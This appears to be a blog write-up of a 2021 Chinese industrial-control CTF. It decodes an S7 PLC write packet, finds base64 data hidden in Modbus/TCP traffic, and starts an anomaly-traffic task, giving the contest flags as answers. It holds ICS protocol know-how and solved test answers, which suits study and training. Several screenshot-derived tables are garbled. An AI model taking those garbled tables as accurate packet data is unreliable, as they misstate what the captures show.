# 2021年江西工业互联网安全技术技能大赛线上初赛Writeup

# 原创

<u>末初</u> → F 2021-10-05 15:32:33 发布 → 1023 ☆ 收藏 14
 分类专栏: <u>CTF\_MISC\_Writeup</u> 文章标签: <u>2021江西工业互联网大赛</u>
 版权声明:本文为博主原创文章,遵循<u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。
 本文链接: <u>https://blog.csdn.net/mochu777777/article/details/120553453</u>



CTF\_MISC\_Writeup 专栏收录该内容

246 篇文章 46 订阅 订阅专栏

文章目录

协议分析

S7协议分析

工控流量分析

异常流量分析

OPC流量分析

应急处置

图片的秘密

现场数据采集

应急恢复

文件分析

组态编程

探索组态密码

恶意程序

恶意app分析

恶意程序分析

## 固件分析

丢失的密码

工业固件分析

## 协议分析

S7协议分析

0300002402f080320100000003000e00050501120a100200010000830000000004000801。 请解读以上协议内容,并准确的拿到此报文返回值,flag即为返回值。提交格式: flag{xxx}。

### 写入报文的数据分析

| 03 | 00    |    | 报文头                                |
|----|-------|----|------------------------------------|
| 00 | 24    |    | 数据总长度: 36                          |
| 02 | f0 80 | 32 | 固定长度: 4                            |
| 01 |       |    | 命令类型:发                             |
| 00 | 00 00 | 03 | 标记序列号: 3                           |
| 00 | 0e    |    | 固定长度: 2                            |
| 00 | 05    |    | 有效数据长度: 5(从偏移量后第一位开始计算)            |
| 05 |       |    | 命令起始符号                             |
| 01 |       |    | 写入数据块个数:1                          |
| 12 | 0a 10 |    | 固定长度: 3(返回数据前缀)                    |
| 02 |       |    | 写入方式: 01按bit写入; 02按byte写入          |
| 00 | 01    |    | 写入数据个数: 1(byte方式可以写入多个, bit只能写入单个) |
| 00 | 00    |    | 写入数据块编号: 0                         |
| 83 |       |    | 写入数据类型: M                          |
| 00 | 00 00 |    | 写入地址偏移量: 0                         |
| 00 | 04    |    | 写入方式: 03按bit写入; 04按byte写入          |
| 00 | 08    |    | 写入bit的个数                           |
| 01 |       |    | 写入的值:1                             |

## 写入报文的返回值

| 00 16        数据总长度: 22   |  |
|--------------------------|--|
| 02 f0 80 32      固定长度: 4 |  |
| 03 命令类型:收                |  |
| 00 00 00 03 标记序列号: 3     |  |
| 00 02                    |  |
| 00 01                    |  |
| 00 00                    |  |
| 05 01                    |  |
| ff 表示写入正常                |  |

flag{0300001602f0803203000000030002000100000501ff}

## 工控流量分析



### 用科来诊断数据包时发现几个TCP非法校验的包

|                   |         |                                                             |              |                                                        | 分析工程 1 - 科来      | 网络分析系统 20   | 020 技术交流     | 踬       |                       |                   |                   |                          | – ø ×                                |
|-------------------|---------|-------------------------------------------------------------|--------------|--------------------------------------------------------|------------------|-------------|--------------|---------|-----------------------|-------------------|-------------------|--------------------------|--------------------------------------|
| ♥ 分析 系统 工具 非      | 视图      |                                                             |              |                                                        |                  |             |              |         |                       |                   |                   |                          | 報助                                   |
|                   | 分析对象 诊断 | ・ 「「「「「」」<br>「「「「「「」」<br>「「「「」」」<br>「」」<br>「」」<br>「」」<br>「」 | 日 🦻 🛃        |                                                        |                  | 服務          |              |         |                       |                   |                   |                          | ···································· |
| 44                |         |                                                             |              | 为和改重                                                   |                  | TRPCCOREEN  | 利用型(         | (0%)    | 中的影響型(12)             |                   | 派重趋势增(位)          |                          | 前(時間3款(学 (128.0 MB)                  |
| 节点浏览器             | 我的图题    | 表 概要 诊断 ×                                                   | ( 协议 物理論点 IP | 端点 物理会话 IP会话 TCP会话 UDI                                 | P会话 服务 端口 VolP呼叫 | 进程 应用 矩     | 阵 数据包        | 日志报     | 灵表                    |                   |                   |                          |                                      |
| - To 😪 🧆 🔊        | 诊断条目    |                                                             |              |                                                        |                  |             |              | 诊断发生    | 生地址                   |                   |                   |                          |                                      |
| ④ 回放分析 - 默认       | S 😼     | ra 🖷 🖉 🔹                                                    |              |                                                        |                  | 回放分析\诊器     | <b>孫目: 7</b> |         | 6- 6- 6-              |                   |                   | TCP                      | 非法的校验和\诊断发生地址: 4                     |
| 田 前次浏览器 (1)       | 名字      |                                                             |              | 数量                                                     |                  |             |              | 名字      |                       | 物理地址              | IP地址              |                          | 数量                                   |
| 1 10 物理浏览器 (3)    | 所有诊断    | ភ                                                           |              | 715                                                    |                  |             |              | 192.16  | 8.99.199              | 28:3A:4D:15:2D:75 | 192.168           | .99.199                  | 5                                    |
| 田 · 112 IP浏览器 (6) | □ 传输层   |                                                             |              | 713                                                    |                  |             |              | 192.16  | 8.99.34               | 00:00:00:00:63:22 | 192.168           | 99.34                    | 5                                    |
| ● VolP浏览器         |         | 「CP 重复的连接尝读                                                 | at           | 23                                                     |                  |             |              | Cloud I | Network Technology (S | 28:3A:4D:15:2D:75 | -                 |                          | 5                                    |
|                   |         | 「CP 非法的校验和                                                  |              | 5                                                      |                  |             |              | XEROX   | CORPORATION-00:63:    | 00:00:00:63:22    | -                 |                          | 5                                    |
|                   |         | CMP 第口不可达                                                   |              | 2                                                      |                  |             |              |         |                       |                   |                   |                          |                                      |
|                   |         | hal a -                                                     |              |                                                        |                  |             |              |         |                       |                   |                   |                          | 103 169 00 100 2005 100 100          |
|                   | 10 V.   | 2000 V                                                      | 891          | <b>第/4-42</b> -4                                       |                  | 35 Diskel   |              |         | 1994-1994-1-1-1       | Et-Initia         | 4L                |                          | 154.100.55.155(診断学件: 5               |
|                   | 「里桂度    | 9432A                                                       | 「売力」         |                                                        | 1207)            | AND ACO OO  | 100          |         | RENDERED              | 目例19783           | #C 2.4            | HIMBREASH                | -                                    |
|                   |         | AX98                                                        | 1730/        | 1回天町1CF安山市の位置和(満着安山市包:3<br>横潟かての数学をためないまま数学校。)         | (397)            | 192.168.99. | 199          |         | Cloud Network Technol | logy (S 192.168.9 | 79.34<br>20.34    | XEROX CORPORATION-00:63: | •                                    |
|                   |         | 10/10                                                       | 19期日         | 1日にない「CPSの第日の3111(第名第3時日)3<br>(株実施TCD物理和状況を10(主要等時のか、5 | (476)            | 192.100.99  | 199          |         | Cloud Network Technol | logy (S 192.108.5 | 99.34             | YEROX CORPORATION-00:03: | <u>.</u>                             |
|                   |         | 2078                                                        | 1998/2       | 181701311019303103123241(周日903町位)3                     | (287)            | 192.108.99. | 100          |         | Cloud Network Technol | logy (S 192,108,5 | 99.94             | XEROX CORPORATION-00:05: | ·                                    |
|                   |         | 2018                                                        | 他的目          | #2017CD物理の約約1(清香物理句:7                                  | (500)            | 102 168 00  | 100          |         | Cloud Network Technol | logy (S 192.108.  | 99.3 <del>4</del> | YEROX CORPORATION-00:63: | -                                    |
|                   |         |                                                             | 15.562.64    | NET OF THE ACCOUNT OF THE ACCOUNT OF T                 | /                |             |              |         |                       |                   |                   |                          | CSDN @末 初                            |

查看数据包编号为 3397 、 3398 的包,发现这些包都带有 data 字段

|                                                                                                    |              | 数据                   | 包 - 诊断事件 - 分析工程 1 |                                                              |                |                    | - 0              | ×    |
|----------------------------------------------------------------------------------------------------|--------------|----------------------|-------------------|--------------------------------------------------------------|----------------|--------------------|------------------|------|
|                                                                                                    |              |                      |                   |                                                              |                |                    |                  |      |
| 编号 日期 绝对时间 源                                                                                                    |              | 源端口                  | 源地理位置             | 目标                                                           | 目标端口           | 目标地理位置             | 协议               | 应用   |
| 3398 2021/08/18 10:21:50.023039000 192.168.99.199                                                                                                    |              | 50265                | ① 本地              | 192.168.99.34                                                | 502            | ⊕ 本地               | MODBUS_TCP       |      |
| <                                                                                                    | 9x7569 (     | 不正确) [59/2]          | ×  90000000   01  | 0 00 00 63 22 28 3A 4D 15                                    | 2D 75 08 00 45 | 600 00 59 85 92 40 | <br>c"(:MuE)     | У@   |
| - 「「「「「「」」」<br>- 「「「「」」<br>- 「「」「」」<br>- 「」」<br>- 「」<br>- 「」<br>- 「」<br>- 「」」<br>- 「」」<br>- 「」」<br>- 「」<br>- 「」<br>- 「」<br>- 「」」<br>- 「」<br>- 「<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「」<br>- 「<br>- 「<br>- 「<br>- 「<br>- 「」<br>- 「<br>- 「<br>- 「<br>- 「<br>- 「<br>- 「<br>- 「<br>- 「 | 0 0000       | 52/21                | 00000015 0        | 0 80 06 2C D2 C0 A8 63 C7 C0                                 | A8 63 22 C4 59 | 01 F6 5E 61 9D C7  | ,cc".Y           | ^a   |
| Modbus/TCP[Modbus/TCP]                                                                                                    | [ 54/ 12]    |                      | 0000003F 0        | 0 00 38 26 50 18 FB BA 75 60<br>1 00 00 00 01 00 00 00 00 00 | 01 49 41 43 55 | 67 4D 53 55 53 53  |                  | SUSS |
| → ■ 事务标识符[Transaction Identifier]                                                                                                    | 43690 [5     | 54/21                | 00000054 4        | D 49 41 39 17 30 74 92 47 13                                 | 16 57 52 47 17 | 47 24 05 53        | MIA9.0t.GWRG.G\$ | .s   |
| → 一 协议标识符[Protocol Identifier]                                                                                                    | 3072 [5      | 56/2]                |                   |                                                              |                |                    |                  |      |
| ───                                                                                                    | 256 [5       | 58/2]                |                   |                                                              |                |                    |                  |      |
|                                                                                                    | 0 [6         | 50/1]                |                   |                                                              |                |                    |                  |      |
|                                                                                                    | [61/5]       | -                    |                   |                                                              |                |                    |                  |      |
|                                                                                                    | .000 0001 (1 | 卖卷) [61/ <b>1] (</b> | 9x7F              |                                                              |                |                    |                  |      |
|                                                                                                    | 5633 [6      | 52/2]                |                   |                                                              |                |                    |                  |      |
| ────────────────────────────────────                                                                                                    | 0 [6         | 54/2]                |                   |                                                              |                |                    |                  |      |
| □ 9 额外数据[Extra Data]                                                                                                    | [66/37]      | 1                    |                   |                                                              |                |                    |                  |      |
| □                                                                                                    | 37 bytes [66 | 5/37]                |                   |                                                              |                |                    |                  |      |
| 🖃 🖗 帧校验序列[FCS - Frame Check Sequence]                                                                                                    |              |                      |                   |                                                              |                |                    |                  |      |
|                                                                                                    | 0x7CDD7222 ( | (计算出的)               |                   |                                                              |                |                    |                  |      |
| 原始数据包                                                                                                    |              |                      | ¥                 |                                                              |                |                    | CSDN @           | 副末 初 |
|                                                                                                    |              |                      |                   |                                                              |                |                    |                  |      |

## 然后在wireshark中分析 3397 、 3398 时发现了端倪

|          |                     |                     |                  |                |          |              |                |                                                                  | -     |     |
|----------|---------------------|---------------------|------------------|----------------|----------|--------------|----------------|------------------------------------------------------------------|-------|-----|
| <u> </u> | ackets.cap          |                     |                  |                |          |              |                | -                                                                | D     | ×   |
| 文件       | (E) 編辑(E) 视图(V)     | 跳转(G) 捕获(C) 分析(A) 统 | 计(S) 电话(Y) 无线(W) | 工具(工) 帮助(日)    |          |              |                |                                                                  |       |     |
| 1        | 🔳 🔬 🛞 📙 🛅 🗙         | 🗳 🍳 👄 👄 🗟 🐺 🛓 📃     | 📃 @, @, @, 👳     |                |          |              |                |                                                                  |       |     |
|          | b用显示过滤器 ··· ⟨Ctrl-, | />                  |                  |                |          |              |                |                                                                  |       | · + |
| No.      | ^ Port              | Tine                | Source           | Destination    | Protocol | Length Franc | Identification | Info                                                             |       | ^   |
|          | 3389                | 502 92.9913940      | 192.168.99.199   | 192.168.99.34  | TCP      | 103 🗸        | 0x858f (34191) | [TCP Retransmission] 50265 → 502 [PSH, ACK] Seq=24109 Ack=4921 W | in=64 |     |
|          | 3390                | 50265 92.9973850    | 192.168.99.34    | 192.168.99.199 | TCP      | 64 🖌         | 0x0f3e (3902)  | 502 → 50265 [PSH, ACK] Seq=4921 Ack=24158 Win=7702 Len=10        |       | _   |
|          | 3391                | 502 93.0031240      | 192.168.99.199   | 192.168.99.34  | TCP      | 103 🖌        | 0x8590 (34192) | 50265 → 502 [PSH, ACK] Seq=24158 Ack=4931 Win=64462 Len=49       | F     |     |
|          | 3392                | 502 93.0031280      | 192.168.99.199   | 192.168.99.34  | TCP      | 103 🖌        | 0x8590 (34192) | [TCP Retransmission] 50265 → 502 [PSH, ACK] Seq=24158 Ack=4931 W | in=64 |     |
|          | 3393                | 50265 93.0083690    | 192.168.99.34    | 192.168.99.199 | TCP      | 64 🖌         | 0x0f3f (3903)  | 502 → 50265 [PSH, ACK] Seq=4931 Ack=24207 Win=7653 Len=10        |       |     |
|          | 3394                | 502 93.0129220      | 192.168.99.199   | 192.168.99.34  | TCP      | 103 🖌        | 0x8591 (34193) | 50265 → 502 [PSH, ACK] Seq=24207 Ack=4941 Win=64452 Len=49       |       |     |
|          | 3395                | 502 93.0129260      | 192.168.99.199   | 192.168.99.34  | TCP      | 103 🖌        | 0x8591 (34193) | [TCP Retransmission] 50265 → 502 [PSH, ACK] Seq=24207 Ack=4941 W | in=64 |     |
|          | 3396                | 50265 93.0189650    | 192.168.99.34    | 192.168.99.199 | TCP      | 64 🖌         | 0x0f40 (3904)  | 502 → 50265 [PSH, ACK] Seg=4941 Ack=24256 Win=7604 Len=10        |       |     |
|          | 3397                | 502 93.0230360      | 192.168.99.199   | 192.168.99.34  | TCP      | 103 🖌        | 0x8592 (34194) | 50265 → 502 [PSH, ACK] Seq=24256 Ack=4951 Win=64442 Len=49       |       |     |
|          | 3398                | 502 93.0230390      | 192.168.99.199   | 192.168.99.34  | ТСР      | 103 🖌        | 0x8592 (34194) | [TCP Retransmission] 50265 → 502 [PSH, ACK] Seq=24256 Ack=4951 W | in=64 |     |
|          | 3399                | 50265 93.0296550    | 192.168.99.34    | 192.168.99.199 | TCP      | 103 🖌        | 0x0f41 (3905)  | 502 → 50265 [PSH, ACK] Seq=4951 Ack=24305 Win=7555 Len=10        |       |     |
|          | 3400                | 502 93.0340920      | 192.168.99.199   | 192.168.99.34  | TCP      | 103 🗸        | 0x8593 (34195) | 50265 → 502 [PSH, ACK] Seq=24305 Ack=4961 Win=64432 Len=49       |       |     |
|          | 3401                | 502 93.0340960      | 192.168.99.199   | 192.168.99.34  | тср      | 103 🖌        | 0x8593 (34195) | [TCP Retransmission] 50265 → 502 [PSH, ACK] Seg=24305 Ack=4961 W | in=64 |     |
|          | 3402                | 50265 93,0405080    | 192.168.99.34    | 192.168.99.199 | TCP      | 64 🗸         | 0x0f42 (3906)  | 502 → 50265 [PSH, ACK] Seq=4961 Ack=24354 Win=7506 Len=10        |       |     |
|          | 3403                | 502 93.0452480      | 192.168.99.199   | 192.168.99.34  | TCP      | 103 🗸        | 0x8594 (34196) | 50265 → 502 [PSH, ACK] Seq=24354 Ack=4971 Win=64422 Len=49       |       |     |
|          | 3404                | 502 93,0452520      | 192,168,99,199   | 192,168,99,34  | TCP      | 103 🖌        | 0x8594 (34196) | [TCP Retransmission] 50265 → 502 [PSH, ACK] Seq=24354 Ack=4971 W | in=64 |     |
|          | 2405                | E036E 03 0E11630    | 102 168 00 34    | 103 168 00 100 | TCD      | 64 (         | 0,0643 (2007)  | EA2 > EA26E [DSH ACK] Sec. 4071 Ack-24482 Min-74E7 Lon-10        |       |     |

| 3405            | 20202 93.0511030     | 192.108.99.34     | 195.108.33.133                         | TCP           | 64 🖌             | 0X0T43 (3907)  | 502 → 50265 [P5H, A | ACK] Seq=4971 ACK=24403 | WIN=/45/ Len=10  |             |
|-----------------|----------------------|-------------------|----------------------------------------|---------------|------------------|----------------|---------------------|-------------------------|------------------|-------------|
| < 3406          | 502 93.0557970       | 192.168.99.199    | 192.168.99.34                          | TCP           | 103 🗸            | 0x8595 (34197) | 50265 → 502 [PSH, A | ACK] Seq=24403 ACK=4981 | W1n=64412 Len=49 | , <b>``</b> |
| > Frame 3399: 1 | 03 bytes on wire (82 | 4 bits), 103 byte | es captured (824                       | bits)         |                  |                |                     |                         |                  |             |
| > Ethernet II,  | Src: 00:00:00_00:63: | 22 (00:00:00:00:0 | 63:22), Dst: Clou                      | dNet_15:2d:   | 75 (28:3a:4d:15: | 2d:75)         |                     |                         |                  |             |
| > Internet Prot | ocol Version 4, Src: | 192.168.99.34, [  | Dst: 192.168.99.1                      | 99            |                  |                |                     |                         |                  |             |
| > Transmission  | Control Protocol, Sr | c Port: 502, Dst  | Port: 50265, Seq                       | : 4951, Ack   | : 24305, Len: 10 | L              |                     |                         |                  |             |
| > Data (10 byte | s)                   |                   |                                        |               |                  |                |                     |                         |                  |             |
| Data: bbbb0     | 200010000010000      |                   |                                        |               |                  |                |                     |                         |                  |             |
| [Length: 10     | ]                    |                   |                                        |               |                  |                |                     |                         |                  |             |
| 0000 28 3a 4d   | 15 2d 75 00 00 00    | 00 63 22 08 00 45 | 5 00 (:M·-u····                        | c"··E·        |                  |                |                     |                         |                  |             |
| 0010 00 32 Of   | 41 00 00 ff 06 64    | 4a c0 a8 63 22 c0 | ∂a8 -2-Ad                              | J··c"··       |                  |                |                     |                         |                  |             |
| 0020 63 c7 01   | f6 c4 59 00 00 3b    | 26 5e 61 9d f8 50 | ∂18 c····Y·· ;8                        | &^a··₽·       |                  |                |                     |                         |                  |             |
| 0030 1d 83 8d   | 78 00 00 bb bb 02    | 00 01 00 00 01 00 | 0 00 ····x···· ··                      |               |                  |                |                     |                         |                  |             |
| 0040 00 00 00   | 00 00 00 00 00 00    | 00 00 00 00 00 00 | 0 00 · · · · · · · · · · · · · · · · · | • • • • • • • |                  |                |                     |                         |                  |             |
| 0050 00 00 00   | 64 48 45 79 65 58    | 4e 6b 63 7a 59 32 | 2 20 ····dHEye XM                      | NkczY2        |                  |                |                     |                         |                  |             |
| 0060 20 20 20   | 20 20 20 20          |                   |                                        |               |                  |                |                     |                         |                  |             |
|                 |                      |                   |                                        |               |                  |                |                     |                         |                  | CSDN @禾 初   |

观察前后几个包,发现 .34 给 .99 发的包长度都为 64,唯独 3399 的长度包为 103;查看发现 3399 包被直接附加了一段data字 段之外的数据。发现一段连续的字符串,提取出来base64解码

| Recipe                    | 8 🖿 🕯 | Input        |
|---------------------------|-------|--------------|
| From Base64               | ⊘ 11  | dHEyeXNkczY2 |
| Alphabet<br>A-Za-z0-9+/=  | •     |              |
| Remove non-alphabet chars |       |              |
|                           |       |              |
|                           |       |              |
|                           |       |              |
|                           |       |              |
|                           |       |              |
|                           |       | Output       |
|                           |       | tq2ysds66    |
|                           |       |              |
|                           |       | CSDN @末 初    |

## flag{tq2ysds66}

## 异常流量分析







# 某企业的运维工程师发现网络中出现流量异常,于是从场内一交换机抓取了数据包,请协助找出流量中针对正常的业务的异常数据内容,flag提交形式为flag{xxxx}。

CSDN @末 初



#### 大部分为 HTTP 协议流量,但是查看 http流和导出文件都没有发现flag的线索。继续查看少部分的 Modbus 协议

|                                         |                  |                                         |                             |                           |                           | 分析工程2-和 | 4来网络分析系统                                                    | 2020 技术交流 | 版           |                                       |                   |           |                           | - 0 ×                                    |
|-----------------------------------------|------------------|-----------------------------------------|-----------------------------|---------------------------|---------------------------|---------|-------------------------------------------------------------|-----------|-------------|---------------------------------------|-------------------|-----------|---------------------------|------------------------------------------|
| ● 分析 系统 工具 き                            | 见图               |                                         |                             |                           |                           |         |                                                             |           |             |                                       |                   |           |                           | 報助-                                      |
|                                         |                  | 「「「「」」」 「「」」 「」」 「」」 「」」 「」」 「」」 「」」 「」 | 日<br>日<br>日<br>日<br>名字表 数据包 |                           | <ul> <li>会话体选择</li> </ul> | 日志文件保存  | <ul> <li>              登报             成勤情報      </li> </ul> |           |             | Packede 300                           |                   |           |                           | Ju 导出<br>計 清空<br>47.6% <mark>1</mark> 清空 |
| 导入                                      |                  |                                         |                             | 分析设置                      |                           |         | 高级分析                                                        | f 利用率 (   | (1%)        | 每秒数据包 (2,567)                         |                   | 流量趋势图 (位) |                           | 数据包缓存 (128.0 MB)                         |
| 节点浏览器                                   | 概要               | 诊断×协议                                   | 周点 IP会话 TCP会                | 活 服务 端口 进程 应用             | (短阵)(数据包)(日志)             |         |                                                             |           |             |                                       |                   |           |                           |                                          |
| 🗔 🔏 👒 🛕 🖓                               | 诊断条目             |                                         |                             |                           |                           |         |                                                             |           | 诊断发         | 生地址                                   |                   |           |                           |                                          |
| ④ 回放分析 - 默认                             | Ø 9              | R. R. C -                               |                             |                           |                           | ]       | ModBus/TCP\谚                                                | 断条目: 3    | <b>G</b> IS | 6- II- <i>I</i> -                     |                   |           | TCP                       | 非法的校验和\诊断发生地址: 4                         |
| □ 1 协议浏览器 (2)                           | 名字               |                                         |                             | 数量                        |                           |         |                                                             |           | 名字          |                                       | 物理地址              | IP地址      |                           | 数量                                       |
| B-T Ethernet II (4)                     | 所有诊              | 断                                       |                             | 1                         |                           |         |                                                             |           | 192.16      | 8.1.13                                | 50:7B:9D:C8:CC:67 | 192.168.1 | .13                       | 1                                        |
| □ · · · · · · · · · · · · · · · · · · · | □ 传输层            |                                         |                             | 1                         |                           |         |                                                             |           | 192.16      | 8.1.12                                | 00:80:F4:E1:AB:0C | 192.168.1 | .12                       | 1                                        |
| B- T TCP (4)                            |                  | TCP 非法的校验和                              |                             | 1                         |                           |         |                                                             |           | LCFC(H      | HeFei) Electronics Techn              | 50:7B:9D:C8:CC:67 | -         |                           | 1                                        |
| ModBus/TCP                              |                  |                                         |                             |                           |                           |         |                                                             |           | TELEM       | IECANIQUE ELECTRIQU                   | 00:80:F4:E1:AB:0C | -         |                           | 1                                        |
|                                         |                  |                                         |                             |                           |                           |         |                                                             |           |             |                                       |                   |           |                           |                                          |
|                                         |                  |                                         |                             |                           |                           |         |                                                             |           |             |                                       |                   |           |                           |                                          |
| B-1 UDP (5)                             |                  |                                         |                             |                           |                           |         |                                                             |           |             |                                       |                   |           |                           |                                          |
|                                         |                  |                                         |                             |                           |                           |         |                                                             |           |             |                                       |                   |           |                           |                                          |
| IGMP                                    |                  |                                         |                             |                           |                           |         |                                                             |           |             |                                       |                   |           |                           |                                          |
| - T ARP (2)                             |                  |                                         |                             |                           |                           |         |                                                             |           |             |                                       |                   |           |                           |                                          |
| IPv6 (2)                                |                  |                                         |                             |                           |                           |         |                                                             |           |             |                                       |                   |           |                           |                                          |
| T LLDP                                  |                  |                                         |                             |                           |                           |         |                                                             |           |             |                                       |                   |           |                           |                                          |
| ■                                       |                  |                                         |                             |                           |                           |         |                                                             |           |             |                                       |                   |           |                           |                                          |
